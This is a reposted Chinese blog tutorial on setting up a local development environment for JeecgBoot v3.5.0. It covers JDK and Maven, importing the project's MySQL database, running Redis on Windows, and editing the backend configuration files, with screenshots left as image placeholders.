本文转载于:https://blog.csdn.net/qq_27536045/article/details/129944987
环境搭建
JDK: 1.8+ (小于11)
Maven: 3.5+
MySql: 5.7+
Redis: 3.2 +
Node Js: 10.0 +
Npm: 5.6.0+
Yarn: 1.21.1+
下载源码
后端源码
https://github.com/jeecgboot/jeecg-boot/tree/v3.5.0
前端源码
https://github.com/jeecgboot/jeecgboot-vue3
安装手册
http://doc.jeecg.com/2043871
下载完成后放在bc中。

JDK Maven 用 IDEA解决。
这里我用的是JAVA17,Maven 3.8 别忘了给Maven 换源。


数据库使用小P面板。

导入数据库
| 代码 |
|
source D:\bc\jeecg-boot\db\jeecgboot-mysql-5.7.sql
|

redis安装
https://github.com/MicrosoftArchive/redis/releases
| 代码 |
|
powershell cd "C:\Program Files\Redis" notepad.exe .\redis.windows.conf redis-cli shutdown exit redis-server redis.windows.conf
|
配置密码

配置后端项目:
redis配置
jeecg-boot\jeecg-module-system\jeecg-system-start\src\main\resources\application-dev.yml

mysql配置

启动后端项目
启动配置如下

启动完毕
